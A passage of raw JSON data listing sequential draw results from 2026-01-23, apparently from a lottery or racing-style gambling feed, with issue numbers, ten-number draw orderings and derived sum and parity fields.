12:24:18","preDrawIssue":33884452,"preDrawCode":"05,09,10,04,02,06,03,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:23:03","preDrawIssue":33884451,"preDrawCode":"05,01,03,02,04,07,10,08,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:21:48","preDrawIssue":33884450,"preDrawCode":"01,09,07,08,02,03,06,04,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:20:33","preDrawIssue":33884449,"preDrawCode":"03,05,10,01,09,07,08,06,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:19:18","preDrawIssue":33884448,"preDrawCode":"01,04,03,07,10,08,05,02,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:18:03","preDrawIssue":33884447,"preDrawCode":"01,10,06,09,05,04,02,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:16:48","preDrawIssue":33884446,"preDrawCode":"03,05,10,08,09,04,01,06,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:15:33","preDrawIssue":33884445,"preDrawCode":"02,07,05,04,03,06,08,09,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:14:18","preDrawIssue":33884444,"preDrawCode":"02,09,07,10,03,08,01,06,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:13:03","preDrawIssue":33884443,"preDrawCode":"06,04,01,10,09,08,05,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:11:48","preDrawIssue":33884442,"preDrawCode":"05,08,10,06,07,02,09,03,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:10:33","preDrawIssue":33884441,"preDrawCode":"02,10,07,08,03,09,01,05,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:09:18","preDrawIssue":33884440,"preDrawCode":"09,03,04,07,05,06,02,01,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:08:03","preDrawIssue":33884439,"preDrawCode":"04,06,08,03,10,09,01,02,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:06:48","preDrawIssue":33884438,"preDrawCode":"04,10,02,05,07,01,08,09,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:05:33","preDrawIssue":33884437,"preDrawCode":"01,08,06,03,05,02,04,09,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:04:18","preDrawIssue":33884436,"preDrawCode":"08,07,03,01,09,04,05,06,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:03:03","preDrawIssue":33884435,"preDrawCode":"08,05,09,07,06,04,03,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:01:48","preDrawIssue":33884434,"preDrawCode":"03,08,02,04,06,05,01,10,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:00:33","preDrawIssue":33884433,"preDrawCode":"09,06,04,03,10,01,02,05,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:59:18","preDrawIssue":33884432,"preDrawCode":"10,06,07,02,01,08,09,05,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:58:03","preDrawIssue":33884431,"preDrawCode":"09,04,02,10,08,07,01,05,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:56:48","preDrawIssue":33884430,"preDrawCode":"07,10,06,05,03,02,01,04,09,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:55:33","preDrawIssue":33884429,"preDrawCode":"02,04,10,09,06,03,07,08,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:54:18","preDrawIssue":33884428,"preDrawCode":"10,05,07,04,08,02,09,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:53:03","preDrawIssue":33884427,"preDrawCode":"03,07,08,04,06,01,02,05,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:51:48","preDrawIssue":33884426,"preDrawCode":"03,08,02,09,04,06,07,05,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:50:33","preDrawIssue":33884425,"preDrawCode":"01,02,08,04,06,05,03,07,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:49:18","preDrawIssue":33884424,"preDrawCode":"02,10,03,08,09,06,04,07,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:48:03","preDrawIssue":33884423,"preDrawCode":"01,02,06,09,03,05,07,04,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:46:48","preDrawIssue":33884422,"preDrawCode":"03,06,01,04,09,02,10,05,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:45:33","preDrawIssue":33884421,"preDrawCode":"03,04,08,09,07,05,02,10,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:44:18","preDrawIssue":33884420,"preDrawCode":"10,02,04,08,09,06,05,01,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:43:03","preDrawIssue":33884419,"preDrawCode":"09,06,01,08,03,10,07,02,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:41:48","preDrawIssue":33884418,"preDrawCode":"09,02,07,06,10,03,04,08,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:40:33","preDrawIssue":33884417,"preDrawCode":"09,07,08,05,01,10,03,04,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:39:18","preDrawIssue":33884416,"preDrawCode":"09,02,04,07,10,08,01,03,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:38:03","preDrawIssue":33884415,"preDrawCode":"08,07,01,09,03,04,05,02,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:36:48","preDrawIssue":33884414,"preDrawCode":"04,09,07,05,10,02,03,06,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:35:33","preDrawIssue":33884413,"preDrawCode":"02,04,09,07,03,08,05,01,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:34:18","preDrawIssue":33884412,"preDrawCode":"10,06,08,07,01,09,02,04,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:33:03","preDrawIssue":33884411,"preDrawCode":"06,08,05,07,09,10,03,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:31:48","preDrawIssue":33884410,"preDrawCode":"10,07,06,02,03,05,08,04,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:30:33","preDrawIssue":33884409,"preDrawCode":"03,02,10,09,06,07,01,08,05,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:29:18","preDrawIssue":33884408,"preDrawCode":"01,10,04,03,06,08,09,05,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:28:03","preDrawIssue":33884407,"preDrawCode":"01,06,03,02,08,05,04,10,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:26:48","preDrawIssue":33884406,"preDrawCode":"08,05,06,03,07,04,01,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:25:33","preDrawIssue":33884405,"preDrawCode":"06,08,01,04,09,07,03,05,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:24:18","preDrawIssue":33884404,"preDrawCode":"09,01,08,04,07,05,03,10,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:23:03","preDrawIssue":33884403,"preDrawCode":"06,02,05,01,09,03,10,08,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:21:48","preDrawIssue":33884402,"preDrawCode":"04,07,02,09,01,03,08,05,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:20:33","preDrawIssue":33884401,"preDrawCode":"06,01,04,08,10,05,09,07,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:19:18","preDrawIssue":33884400,"preDrawCode":"08,06,09,10,03,04,07,05,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:18:03","preDrawIssue":33884399,"preDrawCode":"01,10,08,06,03,02,07,04,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:16:48","preDrawIssue":33884398,"preDrawCode":"06,05,01,02,08,03,10,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:15:33","preDrawIssue":33884397,"preDrawCode":"03,06,01,10,07,09,08,02,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:14:18","preDrawIssue":33884396,"preDrawCode":"09,05,01,02,03,07,04,10,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:13:03","preDrawIssue":33884395,"preDrawCode":"10,01,02,07,09,03,04,06,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:11:48","preDrawIssue":33884394,"preDrawCode":"03,09,08,01,04,06,02,07,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:10:33","preDrawIssue":33884393,"preDrawCode":"08,02,04,06,05,03,09,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:09:18","preDrawIssue":33884392,"preDrawCode":"02,06,03,10,07,08,09,04,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:08:03","preDrawIssue":33884391,"preDrawCode":"04,09,01,10,05,08,03,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:06:48","preDrawIssue":33884390,"preDrawCode":"10,02,05,09,06,08,01,07,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:05:33","preDrawIssue":33884389,"preDrawCode":"02,04,07,05,06,09,01,03,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:04:18","preDrawIssue":33884388,"preDrawCode":"05,10,08,01,09,03,07,04,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:03:03","preDrawIssue":33884387,"preDrawCode":"01,08,07,03,04,10,02,06,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:01:48","preDrawIssue":33884386,"preDrawCode":"09,03,02,10,08,07,05,01,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:00:33","preDrawIssue":33884385,"preDrawCode":"09,07,10,03,01,02,05,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:59:18","preDrawIssue":33884384,"preDrawCode":"02,08,06,09,03,01,07,04,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:58:03","preDrawIssue":33884383,"preDrawCode":"08,03,04,07,06,10,05,01,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:56:48","preDrawIssue":33884382,"preDrawCode":"05,02,06,07,08,10,03,04,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:55:33","preDrawIssue":33884381,"preDrawCode":"10,03,06,09,08,01,04,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:54:18","preDrawIssue":33884380,"preDrawCode":"03,07,04,06,01,09,02,05,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:53:03","preDrawIssue":33884379,"preDrawCode":"07,10,01,02,04,06,03,09,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:51:48","preDrawIssue":33884378,"preDrawCode":"03,02,01,09,04,10,07,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:50:33","preDrawIssue":33884377,"preDrawCode":"07,01,08,02,04,10,06,03,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:49:18","preDrawIssue":33884376,"preDrawCode":"07,09,04,06,08,01,05,10,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:48:03","preDrawIssue":33884375,"preDrawCode":"09,01,08,02,04,03,10,05,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:46:48","preDrawIssue":33884374,"preDrawCode":"10,08,03,05,02,07,06,04,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:45:33","preDrawIssue":33884373,"preDrawCode":"02,05,06,10,07,09,01,04,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:44:18","preDrawIssue":33884372,"preDrawCode":"07,08,06,10,09,04,03,05,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:43:03","preDrawIssue":33884371,"preDrawCode":"01,04,08,02,03,05,06,07,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:41:48","preDrawIssue":33884370,"preDrawCode":"03,01,02,08,04,10,09,05,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:40:33","preDrawIssue":33884369,"preDrawCode":"01,05,03,09,04,02,10,07,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:39:18","preDrawIssue":33884368,"preDrawCode":"04,01,03,07,08,06,05,02,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:38:03","preDrawIssue":33884367,"preDrawCode":"07,03,02,09,01,06,05,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:36:48","preDrawIssue":33884366,"preDrawCode":"09,05,04,03,06,01,07,10,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:35:33","preDrawIssue":33884365,"preDrawCode":"09,04,10,05,07,01,06,03,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:34:18","preDrawIssue":33884364,"preDrawCode":"01,06,10,07,04,09,02,05,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:33:03","preDrawIssue":33884363,"preDrawCode":"06,10,08,09,07,04,01,02,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:31:48","preDrawIssue":33884362,"preDrawCode":"02,07,06,08,04,09,03,05,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:30:33","preDrawIssue":33884361,"preDrawCode":"06,02,08,07,03,10,01,05,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:29:18","preDrawIssue":33884360,"preDrawCode":"07,08,02,09,06,05,10,01,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:28:03","preDrawIssue":33884359,"preDrawCode":"03,04,02,06,08,09,01,07,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:26:48","preDrawIssue":33884358,"preDrawCode":"08,05,03,04,07,02,09,06,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:25:33","preDrawIssue":33884357,"preDrawCode":"01,09,03,05,10,06,04,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:24:18","preDrawIssue":33884356,"preDrawCode":"03,09,08,10,07,02,06,04,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:23:03","preDrawIssue":33884355,"preDrawCode":"04,02,07,08,01,03,10,09,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:21:48","preDrawIssue":33884354,"preDrawCode":"05,04,09,01,07,10,06,02,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:20:33","preDrawIssue":33884353,"preDrawCode":"06,01,10,09,04,02,07,03,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:19:18","preDrawIssue":33884352,"preDrawCode":"05,01,03,10,07,04,06,02,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:18:03","preDrawIssue":33884351,"preDrawCode":"05,08,01,06,02,04,09,03,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:16:48","preDrawIssue":33884350,"preDrawCode":"07,05,08,01,09,02,06,04,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 